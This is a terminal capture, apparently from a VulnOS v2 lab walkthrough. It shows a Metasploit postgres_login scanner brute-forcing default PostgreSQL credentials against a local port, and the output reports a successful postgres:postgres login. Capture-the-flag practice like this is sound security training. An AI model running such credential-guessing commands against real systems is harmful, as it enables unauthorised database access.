 ┌──(root㉿ wsec)-[/home/wsec/vulnosv2]
└─# msfconsole -q -x 'use scanner/postgres/postgres_login;set rhost 127.0.0.1;set rport 5557;run'
rhost => 127.0.0.1
rport => 5557
[!] No active DB -- Credential data will not be saved!
[-] 127.0.0.1:5557 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 127.0.0.1:5557 - Login Successful: postgres:postgres@template1
[-] 127.0.0.1:5557 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 127.0.0.1:5557 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >
先知社区